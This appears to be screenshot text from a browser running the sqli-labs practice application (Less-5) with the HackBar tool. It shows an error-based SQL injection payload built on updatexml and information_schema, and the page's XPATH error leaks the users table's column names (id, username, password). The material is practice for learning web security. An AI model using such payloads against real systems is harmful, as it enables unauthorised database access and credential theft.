 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.153.128/sqli-labs/Less-5/
?id=1' union select updatexml (1, (concat (0x7e, (select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema =
database()),0x7e)) ,1) --+